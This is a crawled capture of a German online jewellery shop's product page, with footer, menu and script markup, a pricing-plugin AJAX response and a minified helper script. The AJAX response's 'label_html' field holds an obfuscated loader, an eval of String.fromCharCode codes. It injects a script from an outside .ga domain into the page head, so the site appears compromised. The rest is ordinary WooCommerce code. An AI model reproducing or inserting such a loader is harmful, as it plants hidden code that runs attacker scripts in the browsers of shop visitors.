d="M90.34,128.39a13.62,13.62,0,0,0-3.91-3h0c-.08.52-.17,1.06-.28,1.61s-.21,1-.32,1.51c-3.5,15.28-13.26,21.83-26,23.21q-1.27.14-2.58.21t-2.92.08H46.29a3.91,3.91,0,0,0-3.87,3.31l-3.65,23.15-.47,3-1.17,7.41a2.06,2.06,0,0,0,2,2.38H53.45a3.44,3.44,0,0,0,3.4-2.9l.14-.73,2.69-17.06.17-.94a3.43,3.43,0,0,1,3.4-2.9h2.14c13.84,0,24.67-5.62,27.83-21.87C94.53,138,93.84,132.38,90.34,128.39Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M42.42,155.3l.13-.85,4.58-29a3.43,3.43,0,0,1,3.39-2.9H72a44.7,44.7,0,0,1,7.1.52q.93.15,1.81.34t1.71.44l.62.19.19.06.11,0a19.35,19.35,0,0,1,2.86,1.21h0c1.08-6.87,0-11.54-3.72-15.78-4.09-4.66-11.48-6.66-20.93-6.66H34.34a3.92,3.92,0,0,0-3.88,3.32L19,178.72a2.36,2.36,0,0,0,2.33,2.73H38.29l.47-3Z" transform="translate(-19 -102.94)"/><path class="cls-3" d="M86.43,125.37a19.19,19.19,0,0,0-2.86-1.21l-.11,0-.19-.06-.62-.19q-.83-.24-1.71-.44t-1.81-.34a44.7,44.7,0,0,0-7.1-.52H50.52a3.43,3.43,0,0,0-3.39,2.9l-4.58,29-.13.85A3.91,3.91,0,0,1,46.29,152h8.05q1.48,0,2.92-.08c.87,0,1.74-.11,2.58-.21,12.73-1.38,22.49-7.93,26-23.21.11-.49.22-1,.32-1.51s.2-1.09.28-1.61Z" transform="translate(-19 -102.94)"/></svg></figure>
							</div>
			</div>
	</div>
</footer>
			<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="side-panel">
	<header>
		<h6>Menu</h6>
		<a href="#" class="thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a>
	</header>
	<div class="side-panel-content custom_scroll">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://www.yutapasch.de/">
	<fieldset>
		<input type="search" class="search-field" placeholder="Search Products&hellip;" value="" name="s" />
		<button type="submit" value="Search" aria-label="Search">Search</button>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
					<ul id="menu-mobile" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3303"><a href="https://www.yutapasch.de/">Home</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3766"><a href="https://www.yutapasch.de/produkt-kategorie/armbaender/"><span></span>Armbänder</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-3847"><a href="https://www.yutapasch.de/produkt-kategorie/armbaender/armbaender_damen">Damen</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-3848"><a href="https://www.yutapasch.de/produkt-kategorie/armbaender/armbaender_herren">Herren</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3767"><a href="https://www.yutapasch.de/produkt-kategorie/ketten/"><span></span>Ketten</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-3849"><a href="https://www.yutapasch.de/produkt-kategorie/ketten/ketten_kurz/">Kurze Ketten</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-3850"><a href="https://www.yutapasch.de/produkt-kategorie/ketten/ketten_lang">Lange Ketten</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19921"><a href="https://www.yutapasch.de/produkt-kategorie/fusskettchen/">Fusskettchen</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6444"><a href="https://www.yutapasch.de/produkt-kategorie/ohrringe/">Ohrringe (Sale)</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6631"><a href="https://www.yutapasch.de/produkt-kategorie/anhaenger/">Schlüsselanhänger</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://www.yutapasch.de/checkout/">Zur Kasse</a></li>
</ul>						<div class="social-links">
															</div>

	</div>
	<div class="thb-mobile-menu-switchers">
					<div class="thb-currency-switcher-mobile">
			</div>
		</div>
</nav>
<!-- End Mobile Menu -->
		<nav id="side-cart" class="side-panel">
			<header>
				<h6>Shopping Bag</h6>
				<a href="#" class="thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a>
			</header>
			<div class="side-panel-content">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</nav>
			<div class="click-capture"></div>
			<div class="thb-quickview-wrapper">
			<a href="#" class="thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a>
			<div class="thb-quickview-content"></div>
		</div>
		</div> <!-- End #wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/north-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.yutapasch.de"}},{"@type":"ListItem","position":2,"item":{"name":"Armb\u00e4nder","@id":"https:\/\/www.yutapasch.de\/produkt-kategorie\/armbaender\/"}},{"@type":"ListItem","position":3,"item":{"name":"Damen","@id":"https:\/\/www.yutapasch.de\/produkt-kategorie\/armbaender\/armbaender_damen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Silber &amp;amp; Gold","@id":"https:\/\/www.yutapasch.de\/produkt-kategorie\/armbaender\/armbaender_damen\/925-silber\/"}},{"@type":"ListItem","position":5,"item":{"name":"A 258","@id":"https:\/\/www.yutapasch.de\/produkt\/a-258\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.yutapasch.de\/produkt\/a-258\/#product","name":"A 258","url":"https:\/\/www.yutapasch.de\/produkt\/a-258\/","description":"Ein tolles Statement Halbedelstein Armband mit 925 Sterling Silber Kugeln und unserem versilberten Namenslogo\r\n\r\nL\u00e4nge ca. 18 cm ( auf Wunsch auch kleiner 17 cm oder gr\u00f6\u00dfer 19,20,21 cm, dann jedoch vom Umtausch ausgeschlossen, da es sich um eine Sonderanfertigung handelt). Jedes Armband ist ein Unikat.","image":"https:\/\/www.yutapasch.de\/wp-content\/uploads\/2022\/10\/IMG_8093.jpg","sku":16987,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"36.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.yutapasch.de\/produkt\/a-258\/","seller":{"@type":"Organization","name":"Yuta Pasch - Schmuck und Accessoires","url":"https:\/\/www.yutapasch.de"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Bildschirmfüllendes Bild">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="paypalplus-woocommerce-front-js-extra">
/* <![CDATA[ */
var pppFrontDataCollection = {"pageinfo":{"isCheckout":false,"isCheckoutPayPage":false},"isConflictVersion":"1"};
//# sourceURL=paypalplus-woocommerce-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woo-paypalplus/public/js/front.min.js?ver=1592590261" id="paypalplus-woocommerce-front-js"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/themes/north-wp/assets/js/vendor.min.js?ver=5.7.4" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://www.yutapasch.de/wp-admin/admin-ajax.php","l10n":{"loadmore":"Load More","loading":"Loading ...","nomore":"All Posts Loaded","nomore_products":"All Products Loaded","results_found":"results found.","results_all":"View All Results","adding_to_cart":"Adding to Cart","added_to_cart":"Added to Cart"},"nonce":{"product_quickview":"6227090907","autocomplete_ajax":"d39741293a"},"settings":{"site_url":"https://www.yutapasch.de","shop_product_listing_pagination":"style3","posts_per_page":"10","newsletter":"off","newsletter_length":"14","newsletter_delay":"0","is_cart":false,"is_checkout":false,"header_quick_cart":"on"},"icons":{"close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"12\" height=\"12\" viewBox=\"1.1 1.1 12 12\" enable-background=\"new 1.1 1.1 12 12\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/themes/north-wp/assets/js/app.min.js?ver=5.7.4" id="thb-app-js"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.yutapasch.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1760188744" id="rightpress-helper-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1760188744" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https://www.yutapasch.de/wp-admin/admin-ajax.php?rightpress_ajax=1","replace_wc_price":""};
//# sourceURL=rightpress-product-price-live-update-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1760188744" id="rightpress-product-price-live-update-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6961847167dc6a5146813e2664970b42","fragment_name":"wc_fragments_6961847167dc6a5146813e2664970b42","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
		<aside id="searchpopup" class="mfp-hide" data-security="d39741293a">
			<div class="thb-close-text">PRESS ESC TO CLOSE</div>
			<div class="row align-center">
				<div class="small-12 medium-8 columns">
				<div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div>					<div class="thb-autocomplete-wrapper"></div>
				</div>
			</div>
		</aside>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.yutapasch.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yutapasch.de/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 215
content:
{"result":"success","display":1,"label_html":"&lt;script&gt;eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));&lt;\/script&gt;","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi>29,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1760188744
body_size: 519
content:
(function(){'use strict';jQuery.extend({rightpress:{sanitize_json_response:function(response){try{jQuery.parseJSON(response);return response}catch(e){var valid_response=response.match(/{"result.*]}/);if(valid_response!==null){return valid_response[0]}}},parse_json_response:function(response,return_raw_data){var return_raw_data=(typeof return_raw_data!=='undefined')?return_raw_data:!1;try{var parsed=jQuery.parseJSON(response);return return_raw_data?response:parsed}catch(e){var regex=return_raw_data?/{"result.*"}]}/:/{"result.*"}/;var valid_response=response.match(regex);if(valid_response!==null){response=valid_response[0]}}
return return_raw_data?response:jQuery.parseJSON(response)},add_nested_object_value:function(object,path,value){var last_key_index=path.length-1;for(var i=0;i<last_key_index;++ i){var key=jQuery.isNumeric(path[i])?parseInt(path[i]):path[i];if(jQuery.isNumeric(path[i+1])){if(typeof object[key]==='undefined'){object[key]=[]}}else if(!(key in object)){object[key]={}}
object=object[key]}
object[path[last_key_index]]=value},object_key_check:function(object){var keys=Array.prototype.slice.call(arguments,1);var current=object;for(var i=0;i<keys.length;i++){if(typeof current[keys[i]]==='undefined'){return!1}
if(i<(keys.length-1)&&typeof current[keys[i]]!=='object'){return!1}
current=current[keys[i]]}
return!0},clear_field_value:function(field){if(field.is('select')){field.prop('selectedIndex',0);if(field.hasClass('rightpress_select2')){field.val('').change()}}else if(field.is(':radio, :checkbox')){field.removeAttr('checked')}else{field.val('')}},field_is_multiselect:function(field){return(field.is('select')&&typeof field.attr('multiple')!=='undefined'&&field.attr('multiple')!==!1)},field_is_empty:function(field){if(field.length>1){return!field.filter(':checked').length}else if(field.length<1){return!0}else{var value=field.val();if(jQuery.rightpress.field_is_multiselect(field)){value=value||[];return!value.length}else if(field.is(':radio, :checkbox')){return!field.is(':checked')}else{return(value===''||value===null||value===undefined)}}},get_current_url_with_query_var:function(key,value){var url=window.location.href;var has_query=url.indexOf('?')>-1;var operator=has_query?'&':'?';if(!has_query||(url.indexOf(('?'+key+'='))===-1&&url.indexOf(('&'+key+'='))===-1)){url+=operator+key+'='+value}
return url},serialize_including_disabled:function(form,selector){var disabled=form.find(':input:disabled').filter(selector).removeAttr('disabled');var serialized=form.serialize();disabled.attr('disabled','disabled');return serialized}}})}())